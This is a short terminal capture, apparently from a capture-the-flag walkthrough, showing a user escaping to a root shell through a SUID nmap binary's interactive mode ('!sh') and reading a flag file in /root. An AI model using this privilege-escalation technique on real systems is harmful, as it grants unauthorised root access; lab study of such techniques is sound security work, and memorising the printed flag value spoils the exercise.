 robot@linux:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
#